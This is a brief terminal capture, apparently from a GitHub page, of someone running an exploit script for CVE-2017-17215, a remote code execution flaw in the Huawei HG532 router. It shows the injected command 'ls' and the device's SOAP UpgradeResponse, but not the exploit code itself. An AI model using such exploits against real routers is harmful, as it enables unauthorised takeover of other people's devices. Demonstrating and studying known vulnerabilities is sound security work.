 yuyuko@ubuntu:~/Desktop/HG532$ python3 exp.py
-----CVE-2017-17215 HUAWEI HG532 RCE-----
command > ls
status_code: 200
<?xml version="1.0"?>
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s=
"http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>